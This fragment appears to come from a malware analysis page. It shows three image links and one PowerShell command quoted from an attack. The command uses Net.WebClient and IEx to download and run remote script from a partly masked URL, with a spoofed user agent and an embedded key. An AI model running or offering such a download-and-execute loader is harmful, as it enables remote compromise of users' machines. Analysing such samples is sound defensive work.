 IEx($url=’http://********ents.com/melon322/search.php?name=180322-16′;$key=’Lq5846yGptowMcuLyQBcdw+vgnKl7aA0lTBUV4QkShs=’; $wc = New-Object Net.WebClient; $wc.Headers[“User-Agent”] = “Mozi11a/4.0″; $a=$wc.DownloadString($url);$a) ”